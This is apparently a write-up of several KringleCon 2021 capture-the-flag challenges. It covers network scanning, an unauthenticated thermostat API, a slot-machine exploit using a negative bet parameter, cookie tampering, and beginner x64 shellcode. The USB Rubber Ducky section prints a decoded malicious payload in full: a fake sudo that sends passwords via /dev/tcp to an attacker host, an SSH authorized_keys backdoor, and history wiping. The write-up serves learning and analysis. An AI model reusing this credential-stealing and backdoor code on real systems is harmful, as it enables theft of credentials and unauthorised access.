elf@dff505dd2d93:~$ grep -no open bigscan.gnmap | cut -d: -f 1 | sort | uniq -c | sort -nr | head -n 1
 12 43460
Line number 43460 appears the most time in our output, with a total of 12
occurrences. This means that there is twelve times the string open in
linea 43460. Therefore, the greatest number of open TCP ports for one host is
12.
We launch the quizme command to input each of our answers, until
we're finally told: c:ode:You've done it!.
Thaw Frost Tower's Entrance
Alright, let's see what is going on at FrostFest. We walk up to the tower, but the door is frozen, and we can't open it. Let's talk to the troll next to it:

Grimy McTrollkins says
Yo, I'm Grimy McTrollkins.
I'm a troll and I work for the big guy over there: Jack Frost.
I’d rather not be bothered talking with you, but I’m kind of in a bind and need your help.
Jack Frost is so obsessed with icy cold that he accidentally froze shut the door to Frost Tower!
I wonder if you can help me get back in.
I think we can melt the door open if we can just get access to the thermostat inside the building.
That thermostat uses Wi-Fi. And I’ll bet you picked up a Wi-Fi adapter for your badge when you got to the North Pole.
Click on your badge and go to the Items tab. There, you should see your Wi-Fi Dongle and a button to “Open Wi-Fi CLI.” That’ll give you command-line interface access to your badge’s wireless capabilities.
Oooookay, way to be welcoming Grimy. You're lucky I need to enter myself. Alright, let's fire up our Wi-Fi adapter:
ATTENTION ALL ELVES

In Santa's workshop (wireless division), we've been busy adding new Cranberry
Pi features. We're proud to present an experimental version of the Cranberry
Pi, now with Wi-Fi support!

This beta version of the Cranberry Pi has Wi-Fi hardware and software
support using the Linux wireless-tools package. This means you can use iwlist
to search for Wi-Fi networks, and connect with iwconfig! Read the manual
pages to learn more about these commands:

man iwlist

man iwconfig

I'm afraid there aren't a lot of Wi-Fi networks in the North Pole yet, but if
you keep scanning maybe you'll find something interesting.

                                                 - Sparkle Redberry


elf@b7635de6f012:~$
Sweet, we now have Wi-Fi capabilities in our terminal. Let's try to connect to the thermostat over WiFi. First, we need to find the corresponding SSID:
elf@b7635de6f012:~$ iwlist scan
wlan0     Scan completed :
          Cell 01 - Address: 02:4A:46:68:69:21
                    Frequency:5.2 GHz (Channel 40)
                    Quality=48/70  Signal level=-62 dBm
                    Encryption key:off
                    Bit Rates:400 Mb/s
                    ESSID:"FROST-Nidus-Setup"
The SSID is FROST-Nidus-Setup, and there's no authentication. That's
naughty! Let's connect to it:
elf@b7635de6f012:~$ iwconfig wlan0 essid FROST-Nidus-Setup
** New network connection to Nidus Thermostat detected! Visit http://nidus-setup:8080/ to complete setup
(The setup is compatible with the 'curl' utility)
Now that we're connected, we can interact with the thermostat using
curl:
elf@b7635de6f012:~$ curl http://nidus-setup:8080/
◈──────────────────────────────────────────────────────────────────────────────◈

Nidus Thermostat Setup

◈──────────────────────────────────────────────────────────────────────────────◈

WARNING Your Nidus Thermostat is not currently configured! Access to this
device is restricted until you register your thermostat » /register. Once you
have completed registration, the device will be fully activated.

In the meantime, Due to North Pole Health and Safety regulations
42 N.P.H.S 2600(h)(0) - frostbite protection, you may adjust the temperature.

API

The API for your Nidus Thermostat is located at http://nidus-setup:8080/apidoc
Seems like we need to register against the thermostat before we can interact with it:
elf@b7635de6f012:~$ curl http://nidus-setup:8080/register
◈──────────────────────────────────────────────────────────────────────────────◈

Nidus Thermostat Registration

◈──────────────────────────────────────────────────────────────────────────────◈

Welcome to the Nidus Thermostat registration! Simply enter your serial number
below to get started. You can find the serial number on the back of your
Nidus Thermostat as shown below:

  Serial Number: ______________________


         +------------+
         |   Submit   |
         +------------+
Dang, we need to submit the serial number, but we don't have physical access to the thermostat. The documentation mentioned an API, let's see if we can interact with it:
elf@b7635de6f012:~$ curl http://nidus-setup:8080/apidoc
◈──────────────────────────────────────────────────────────────────────────────◈

Nidus Thermostat API

◈──────────────────────────────────────────────────────────────────────────────◈

The API endpoints are accessed via:

http://nidus-setup:8080/api/<endpoint>

Utilize a GET request to query information; for example, you can check the
temperatures set on your cooler with:

curl -XGET http://nidus-setup:8080/api/cooler

Utilize a POST request with a JSON payload to configuration information; for
example, you can change the temperature on your cooler using:

curl -XPOST -H 'Content-Type: application/json' \
  --data-binary '{"temperature": -40}' \
  http://nidus-setup:8080/api/cooler


● WARNING: DO NOT SET THE TEMPERATURE ABOVE 0! That might melt important furniture

Available endpoints

┌─────────────────────────────┬────────────────────────────────┐
│ Path                        │ Available without registering? │
├─────────────────────────────┼────────────────────────────────┤
│ /api/cooler                 │ Yes                            │
├─────────────────────────────┼────────────────────────────────┤
│ /api/hot-ice-tank           │ No                             │
├─────────────────────────────┼────────────────────────────────┤
│ /api/snow-shower            │ No                             │
├─────────────────────────────┼────────────────────────────────┤
│ /api/melted-ice-maker       │ No                             │
├─────────────────────────────┼────────────────────────────────┤
│ /api/frozen-cocoa-dispenser │ No                             │
├─────────────────────────────┼────────────────────────────────┤
│ /api/toilet-seat-cooler     │ No                             │
├─────────────────────────────┼────────────────────────────────┤
│ /api/server-room-warmer     │ No                             │
└─────────────────────────────┴────────────────────────────────┘
Lucky us, we can interact with the /api/cooler endpoint without
registering. We're also told that setting the temperature above 0 will melt
important furniture. Maybe like the entrance door? Let's try out:
elf@b7635de6f012:~$ curl -XPOST -H 'Content-Type: application/json' --data-binary '{"temperature": 1337}' http://nidus-setup:8080/api/cooler
{
  "temperature": 1337.89,
  "humidity": 45.81,
  "wind": 31.75,
  "windchill": 1747.3,
  "WARNING": "ICE MELT DETECTED!"
}
Bingo, the ice around the door melted!
Grimy McTrollkins says
Great - now I can get back in!
Objective 4:
Noel Boetie's Cranberry Pi Challenge
This Cranberry Pi challenge is some kind of logic game. We move Chompy around
on a grid containing logic statements, and we must chomp the one that evaluate
to True, while evading Trollog.
There are several difficulty levels:
- Beginner (Stage 0)
- Intermediate (Stage 3)
- Advanced (Stage 6)
- Expert (Stage 9)
There are also different kinds of logic statements
- Boolean Logic
- Arithmetic Expressions
- Number Conversions
- Bitwise Operations
- Potpourri (a mix of all of them)
The game tells us that we must complete a stage in Potpourri at Intermediate or higher to win.

This is just a matter of quickly evaluating which statements are True
or False, there's no trick as far as I can tell. So just, you know,
move around with your arrow keys, chomping True statements by pressing
the space bar, and evading Trollog and you'll be fine.
Slot Machine Investigation
We can now enter Frost Tower! Jack Frost is greeting us in the lobby:
Jack Frost says
Welcome to Frost Tower and Casino, the epicenter of the Frostiest Place on Earth™!
We’ll be running the Holiday Season from this point on, doing things far better than those amateurs at Santa’s castle.
Sadly, they just don’t understand the true meaning of the holidays.
Feel free to explore, place some bets on certain slot machines, and visit the gift store on your way out to shop to your heart's content. Money, money, money!
That's the true meaning of the holiday season.
And don't forget: Tell all your friends to come to FrostFest and stay away from that lame con next door!
Jack Frost seems to think that Christmas is all about money. But we all know that Christmas is about learning and pwning! Let's take a look at his slot machines.

Let's give this baby a spin and see the underlying HTTP requests:
POST /api/v1/02b05459-0d09-4881-8811-9a2a7e28fd45/spin HTTP/1.1
Host: slots.jackfrosttower.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Referer: https://slots.jackfrosttower.com/uploads/games/frostyslots-206983/index.html
Content-Type: application/x-www-form-urlencoded
X-Ncash-Token: 27d2b871-d3c4-42f1-86f0-008c7c74e6bf
Origin: https://slots.jackfrosttower.com
Content-Length: 30

betamount=1&numline=20&cpl=0.1
HTTP/1.1 200 OK
Date: Mon, 13 Dec 2021 13:43:11 GMT
Date: Mon, 13 Dec 2021 13:43:11 GMT
X-Powered-By: PHP/7.4.26
Cache-Control: no-cache, private
Content-Type: application/json
X-Ratelimit-Limit: 60
X-Ratelimit-Remaining: 59
Access-Control-Allow-Origin: *
Via: 1.1 google
Alt-Svc: clear

{"success":true,"data":{"credit":98,"jackpot":0,"free_spin":0,"free_num":0,"scaler":0,"num_line":20,"bet_amount":1,"pull":{"WinAmount":0,"FreeSpin":0,"WildFixedIcons":[],"HasJackpot":false,"HasScatter":false,"WildColumIcon":"","ScatterPrize":0,"SlotIcons":["scatter","icon6","icon2","icon7","wild","scatter","icon9","icon5","icon1","icon2","icon3","wild","icon7","icon8","icon8"],"ActiveIcons":[],"ActiveLines":[]},"response":"Keep playing!"},"message":"Spin success"}
So, the betamount parameter seems to correspond to the bet level, and
cpl seems to correspond to the bet size.
I first try messing with the parameters by betting more than what was in my
credit bank, but it didn't work. So I thought that I'd try betting negative
amounts. I first try with the betamount paramter, but it didn't work:
POST /api/v1/02b05459-0d09-4881-8811-9a2a7e28fd45/spin HTTP/1.1
Host: slots.jackfrosttower.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://slots.jackfrosttower.com/uploads/games/frostyslots-206983/index.html
Content-Type: application/x-www-form-urlencoded
X-Ncash-Token: 27d2b871-d3c4-42f1-86f0-008c7c74e6bf
Origin: https://slots.jackfrosttower.com
Content-Length: 31
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers

betamount=-1&numline=20&cpl=0.1
HTTP/1.1 404 Not Found
Date: Mon, 13 Dec 2021 13:44:00 GMT
Date: Mon, 13 Dec 2021 13:44:00 GMT
X-Powered-By: PHP/7.4.26
Cache-Control: no-cache, private
Content-Type: application/json
X-Ratelimit-Limit: 60
X-Ratelimit-Remaining: 59
Access-Control-Allow-Origin: *
Via: 1.1 google
Alt-Svc: clear

{"success":false,"message":"The betamount must be greater than or equal 0."}
So I then tried with the cpl parameter:
POST /api/v1/02b05459-0d09-4881-8811-9a2a7e28fd45/spin HTTP/1.1
Host: slots.jackfrosttower.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://slots.jackfrosttower.com/uploads/games/frostyslots-206983/index.html
Content-Type: application/x-www-form-urlencoded
X-Ncash-Token: 27d2b871-d3c4-42f1-86f0-008c7c74e6bf
Origin: https://slots.jackfrosttower.com
Content-Length: 29
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers

betamount=1&numline=20&cpl=-1
HTTP/1.1 200 OK
Date: Mon, 13 Dec 2021 13:44:35 GMT
Date: Mon, 13 Dec 2021 13:44:35 GMT
X-Powered-By: PHP/7.4.26
Cache-Control: no-cache, private
Content-Type: application/json
X-Ratelimit-Limit: 60
X-Ratelimit-Remaining: 59
Access-Control-Allow-Origin: *
Via: 1.1 google
Alt-Svc: clear

{"success":true,"data":{"credit":120,"jackpot":0,"free_spin":0,"free_num":0,"scaler":0,"num_line":20,"bet_amount":1,"pull":{"WinAmount":-0,"FreeSpin":0,"WildFixedIcons":[],"HasJackpot":false,"HasScatter":false,"WildColumIcon":"","ScatterPrize":0,"SlotIcons":["wild","icon3","icon2","icon10","icon5","icon7","wild","icon3","icon9","icon8","icon4","icon3","icon9","scatter","icon3"],"ActiveIcons":[],"ActiveLines":[]},"response":"Wow!"},"message":"Spin success"}
It worked! Setting a negative cpl transforms our losses in wins, and
our credit bank is now 120. Let's set a large negative cpl, like -1000,
and see what happens:
POST /api/v1/02b05459-0d09-4881-8811-9a2a7e28fd45/spin HTTP/1.1
Host: slots.jackfrosttower.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://slots.jackfrosttower.com/uploads/games/frostyslots-206983/index.html
Content-Type: application/x-www-form-urlencoded
X-Ncash-Token: 27d2b871-d3c4-42f1-86f0-008c7c74e6bf
Origin: https://slots.jackfrosttower.com
Content-Length: 32
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers

betamount=1&numline=20&cpl=-1000
HTTP/1.1 200 OK
Date: Mon, 13 Dec 2021 13:45:06 GMT
Date: Mon, 13 Dec 2021 13:45:06 GMT
X-Powered-By: PHP/7.4.26
Cache-Control: no-cache, private
Content-Type: application/json
X-Ratelimit-Limit: 60
X-Ratelimit-Remaining: 59
Access-Control-Allow-Origin: *
Via: 1.1 google
Alt-Svc: clear

{"success":true,"data":{"credit":20120,"jackpot":0,"free_spin":0,"free_num":0,"scaler":0,"num_line":20,"bet_amount":1,"pull":{"WinAmount":-0,"FreeSpin":0,"WildFixedIcons":[],"HasJackpot":false,"HasScatter":false,"WildColumIcon":"","ScatterPrize":0,"SlotIcons":["icon1","icon4","icon1","icon2","icon9","icon3","icon8","icon9","icon1","icon4","icon10","icon5","icon6","icon8","icon9"],"ActiveIcons":[],"ActiveLines":[]},"response":"I'm going to have some bouncer trolls bounce you right out of this casino!"},"message":"Spin success"}
Ding, ding, ding! Our credit bank is now 20120. Sorry, Jack, but the house
lost this time. Jack Frost is not happy, here's what the data.response
says: I'm going to have some bouncer trolls bounce you right out of this casino!.
Objective 5:
Jewel Loggins's Cranberry Pi Challenge
We must find a password to run the candy striper machine. This password is stored on another machine in the network. Let's take a look at our network interface:
Tools:

* netcat
* nmap
* ping / ping6
* curl

Welcome, Kringlecon attendee! The candy striper is running as a service on
this terminal, but I can't remember the password. Like a sticky note under the
keyboard, I put the password on another machine in this network. Problem is: I
don't have the IP address of that other host.

Please do what you can to help me out. Find the other machine, retrieve the
password, and enter it into the Candy Striper in the pane above. I know you
can get it running again!


elf@dd3a06de993f:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
11066: eth0@if11067: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:a8:a0:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 192.168.160.3/20 brd 192.168.175.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 2604:6000:1528:cd:d55a:f8a7:d30a:2/112 scope global nodad
       valid_lft forever preferred_lft forever
    inet6 fe80::42:c0ff:fea8:a003/64 scope link
       valid_lft forever preferred_lft forever
Uh, looks like we have an IPv4 address and an IPv6 address. The network mask of our IPv6 address is quite large, so scanning across it would be too long.
Let's focus on the IPv4 network for now:
elf@dd3a06de993f:~$ nmap -sP 192.168.160.3/20
Starting Nmap 7.70 ( https://nmap.org ) at 2021-12-31 13:34 UTC
Nmap scan report for 192.168.160.1
Host is up (0.00028s latency).
Nmap scan report for ipv6-server.ipv6guest.kringlecastle.com (192.168.160.2)
Host is up (0.00031s latency).
Nmap scan report for dd3a06de993f (192.168.160.3)
Host is up (0.00016s latency).
Nmap done: 4096 IP addresses (3 hosts up) scanned in 68.64 seconds
We have what looks like an IPv6 server! Let's scan it using nmap with
its -6 option:
elf@dd3a06de993f:~$ nmap -6 ipv6-server.ipv6guest.kringlecastle.com
Starting Nmap 7.70 ( https://nmap.org ) at 2021-12-31 13:36 UTC
Nmap scan report for ipv6-server.ipv6guest.kringlecastle.com (2604:6000:1528:cd:d55a:f8a7:d30a:e405)
Host is up (0.000088s latency).
Other addresses for ipv6-server.ipv6guest.kringlecastle.com (not scanned): 192.168.160.2
Not shown: 998 closed ports
PORT     STATE SERVICE
80/tcp   open  http
9000/tcp open  cslistener

Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
Two TCP ports. Let's start with the web port, using curl -6:
elf@dd3a06de993f:~$ curl -6 http://ipv6-server.ipv6guest.kringlecastle.com
<html>
<head><title>Candy Striper v6</title></head>
<body>
<marquee>Connect to the other open TCP port to get the striper's activation phrase!</marquee>
</body>
</html>
Alright, we're told to connect to the other open TCP port. Since we don't know
the service, we'll connect using netcat (still with the -6
option):
elf@dd3a06de993f:~$ netcat -6 ipv6-server.ipv6guest.kringlecastle.com 9000
PieceOnEarth
The password to start the candy striper is PieceOnEarth.
Strange USB Device
Apparently, the elves found a strange USB device, and we're asked to help with the investigation. Let's talk to Morcel Nougat:

Morcel Nougat says
Hello and welcome to the speaker _Un_Preparedness Room!
I'm Morcel Nougat, elf extraordinaire.
I've heard the talks at the other con across the way are a bit... off.
I really don't think they have the right sense about what makes for a wonderful holiday season. But, anyway!
Say, do you know anything about USB Rubber Duckies?
I've been playing around with them a bit myself.
Please see what you can do to help solve the Rubber Ducky Objective!
Oh, and if you need help, I hear Jewel Loggins, on this floor outside this room, has some experience.
So, this USB device seems to be a Rubber Ducky, a USB drive that mimicks a keyboard and can simulate keyboard strokes. A favorite for every pentester doing physical engagements. Let's see what we can find:
A random USB device, oh what could be the matter?
It seems a troll has left this, right on a silver platter.
Oh my friend I need your ken, this does not smell of attar.
Help solve this challenge quick quick, I shall offer no more natter.

Evaluate the USB data in /mnt/USBDEVICE.

elf@8d20656cc784:~$
Let's see what's inside /mnt/USBDEVICE:
elf@8d20656cc784:~$ ls /mnt/USBDEVICE
inject.bin
Just one file, inject.bin. According to the documentation,
this contains the Rubber Ducky payload. However, it's encoded, and therefore
not directly human-readable. Let's see in our home folder if anything can
help:
elf@8d20656cc784:~$ ls
mallard.py*
elf@8d20656cc784:~$ ./mallard.py
usage: mallard.py [-h] [--file FILE] [--no_analyze] [--output_file OUTPUT_FILE]
                  [--analysis_file ANALYSIS_FILE] [--debug]

optional arguments:
  -h, --help            show this help message and exit
  --file FILE, -f FILE  The file to decode, default: inject.bin
  --no_analyze, -A      Include this switch to turn off analysis of the duckyfile
  --output_file OUTPUT_FILE, -o OUTPUT_FILE
                        File to save decoded ducky script to. Default will print duckyfile to
                        screen.
  --analysis_file ANALYSIS_FILE
                        Location to output analysis. Default will print analysis to screen.
  --debug               Enable Debug Logging.
Just our luck! There's a script called mallard.py that seems to be able
to decode inject.bin files. Let's try it out:
elf@8d20656cc784:~$ ./mallard.py --file /mnt/USBDEVICE/inject.bin

ENTER
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
STRING mkdir -p ~/.config/sudo
ENTER
DELAY 200
STRING echo '#!/bin/bash > ~/.config/sudo/sudo
ENTER
STRING /usr/bin/sudo $@
ENTER
STRING echo -n \"[sudo] password for $USER: \"
ENTER
STRING read -s pwd
ENTER
STRING echo
ENTER
STRING echo \"$pwd\" | /usr/bin/sudo -S true 2>/dev/null
ENTER
STRING if [ $? -eq 1 ]
ENTER
STRING then
ENTER
STRING echo \"$USER:$pwd:invalid\" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo \"Sorry, try again.\"
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo \"$USER:$pwd:valid\" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo \"$pwd\" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo \"export PATH=~/.config/sudo:$PATH\" >> ~/.bash_profile
ENTER
DELAY 200
STRING echo \"export PATH=~/.config/sudo:$PATH\" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash_history && exit
ENTER
DELAY 600
GUI q
A nasty payload! It seems the Rubber Ducky is configured to open the
terminal application, and then create a malicious script in
~/.config/sudo/sudo that sends passwords to trollfun.jackfrosttower.com:1337.
The PATH variable is then modified so that this malicious sudo
is called instead of the legitimate one.
There's also some encoded payload that is executed (see the highlighted part). Let's decode it:
$ echo '==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ' | rev | base64 -d
echo 'ssh-rsa UmN5RHJZWHdrSHRodmVtaVp0d1l3U2JqZ2doRFRHTGRtT0ZzSUZNdyBUaGlzIGlzIG5vdCByZWFsbHkgYW4gU1NIIGtleSwgd2UncmUgbm90IHRoYXQgbWVhbi4gdEFKc0tSUFRQVWpHZGlMRnJhdWdST2FSaWZSaXBKcUZmUHAK ickymcgoop@trollfun.jackfrosttower.com' >> ~/.ssh/authorized_keys
This payload adds a backdoor to the ~/.ssh/authorized_keys file, so
that the attacker can get access to the compromised box with their own SSH
key. The associated username is ickymcgoop.
Objective 6:
Chimney Scissorsticks's Cranberry Pi Challenge
This Cranberry Pi Challenge is called Holiday Hero. Basically, two players must cooperate to fuel Santa's sleigh, by pressing the right keys at the right time, to the rythm of "Jingle Bells".
- Player 1 controls the red and yellow buttons, by pressing down on "Q" and "W" respectively.
- Player 2 controls the green and blue buttons, by pressing down on "E" and "R" respectively.
If you press at the right time, the sleigh's tank fuels up. If you press at a wrong moment, the sleigh's tank fuels down. You must get the tank fueled at least to 80% to win.

However, according to Chimney Scissorsticks, there is a way to play in single-user mode, by modifying two client-side variables, including one that is sent to the server.
If we take a look at the requests sent by our browser, we can see an interesting cookie:
GET /?challenge=hero&id=506bbc6c-5a16-4d9d-bd15-5a023bcbc732&username=useless&area=netwars&location=4,10 HTTP/1.1
Host: hero.kringlecastle.com
Cookie: HOHOHO=%7B%22single_player%22%3Afalse%7D
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://2021.kringlecon.com/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Te: trailers
Connection: close
The cookie HOHOHO contains the URL-encoded string
{"single_player":false}. We can modify this cookie with our browser
developer tools, to change that to {"single_player":true}.
For the second variable, we can take a look at the script hosted at https://hero.kringlecastle.com/assets/js/holidayhero.min.js. It's been minified, but at the beginning of the file, we can see the following variable:
single_player_mode=!1
We can create a match-and-replace rule in Burp to set this variable to 1, so that the single-player mode is activated:

I also enabled Burp's default match-and-replace rules that force non-cached responses, so that my script modification is taken into account when I reload the game (the rules are commented with "Require non-cached response").
After this, we can launch the game and play it in single-player mode. In this mode, the green and blue tracks are played by the computer, we only have to play the red and yellow tracks.

Shellcode Primer
We're supposed to go to Jack Frost's office. However, the elavator seems to be out of order. You can take a look at Grody Goiterson's challenge to see how we can get it to work.
In Jack's office, we find a tutorial on how to write x64 shellcode. I won't explain how it works, because the tutorial does a great job on that front, so there's no need for me to re-type everything that is said over there. I recommend you carefully read the website, because I'll only give the answers to the different exercises.
1. Introduction
This exercise is just an introduction explaining how the website works, and
presenting the different basic operations, such as mov, push,
pop, call, and ret. We can just execute the example
code to get to the next exercise.
2. Loops
This exercise explains how to write a loop in x64 assembly, using labels and
the jnz operator. Like the first exercise, we juste have to execute
the example code to move on.
3. Getting started
Alright, now we're going to start writing assembly! The instructions say:
This level currently fails to build because it has no code. Can you add a return statement at the end? Don't worry about what it's actually returning (yet!)
So let's add a ret at the end of the code:
; This is a comment! We'll use comments to help guide your journey.
; Right now, we just need to RETurn!
;
; Enter a return statement below and hit Execute to see what happens!

ret
We execute our code, which unlocks the next exercise.
4. Returning a Value
Our previous code did not return any value. Now, the instructions say:
For this level, can you return the number '1337' from your function?
We can add a mov to store a value in rax, the register used
to store return values:
; TODO: Set rax to 1337
mov rax, 1337

; Return, just like we did last time
ret
This code unlocks the next exercise.
5. System Calls
Now we're moving on to syscalls, which are used to call kernel functions from our code. The instructions say:
For this challenge, we're going to call sys_exit to exit the process with exit code 99.
Can you prepare rax and rdi with the correct values to exit?"
The tutorial gives us a link to a list of available syscalls on Linux.
To call sys_exit, we see that we must set rax to 60, and put
our error code in the rdi register. Let's do this!
; TODO: Find the syscall number for sys_exit and put it in rax
mov rax, 60

; TODO: Put the exit_code we want (99) in rdi
mov rdi, 99

; Perform the actual syscall
syscall
Our previous code allows us to unlock the next exercise.
6. Calling Into the Void
This exercise just crashes the assembly emulator, with the following code:
; Push this value to the stack
push 0x12345678

; Try to return
ret
When we execute this code, we can see that, after the ret, we get
the following error message:
Execution crashed with a segmentation fault (SIGSEGV) @ 0x12345678
This means that ret tries to return to the address that is stored on
the stack. This will be helpful for future exercises.
7. Getting RIP
The goal of this exercise is to use what we learn in the last one (i.e.
that ret tries to return to the first address on the stack) to get
the address of instructions in our code.
The trick is to use another instruction, call, that stores the next
instruction's address on the stack. By using a label in our code and a
call instruction, we can recover the address of a particular section
of our code.
The instructions say:
For this exercise, can you pop the address after the call - the No Op (nop) instruction - into rax then return?
Let's do so:
; Remember, this call pushes the return address to the stack
call place_below_the_nop

; This is where the function *thinks* it is supposed to return
nop

; This is a 'label' - as far as the call knows, this is the start of a function
place_below_the_nop:

; TODO: Pop the top of the stack into rax
pop rax

; Return from our code, as in previous levels
ret
After our pop instruction, rax is equal to 0x13370005,
which is the address of our nop instruction.
8. Hello, World!
In this exercise, we use the trick learn in exercise 7 to recover the address of a string in our code. The code is basically the same as exercise 7:
; This would be a good place for a call
call get_hello_world_address

; This is the literal string 'Hello World', null terminated, as code. Except
; it'll crash if it actually tries to run, so we'd better jump over it!
db 'Hello World',0

; This would be a good place for a label and a pop
get_hello_world_address:
pop rax

; This would be a good place for a re... oh wait, it's already here. Hooray!
ret
9. Hello, World!!
Now that we can get addresses of strings stored in our code, the goal is to
print them, using the sys_write syscall:
; TODO: Get a reference to this string into the correct register
call get_hello_world_address
db 'Hello World!',0

get_hello_world_address:

; Set up a call to sys_write
; TODO: Set rax to the correct syscall number for sys_write
mov rax, 1

; TODO: Set rdi to the first argument (the file descriptor, 1)
mov rdi, 1

; TODO: Set rsi to the second argument (buf - this is the "Hello World" string)
pop rsi

; TODO: Set rdx to the third argument (length of the string, in bytes)
mov rdx, 12

; Perform the syscall
syscall

; Return cleanly
ret
10. Opening a File
Now the goal is to open the file /etc/passwd. This is basically the
same as the last exercise, but we're calling sys_open instead of
sys_write:
; TODO: Get a reference to this string into the correct register
call get_file_name_addr
db '/etc/passwd',0

get_file_name_addr:

; Set up a call to sys_open
; TODO: Set rax to the correct syscall number
mov rax, 2

; TODO: Set rdi to the first argument (the filename)
pop rdi

; TODO: Set rsi to the second argument (flags - 0 is fine)
mov rsi, 0

; TODO: Set rdx to the third argument (mode - 0 is also fine)
mov rdx, 0

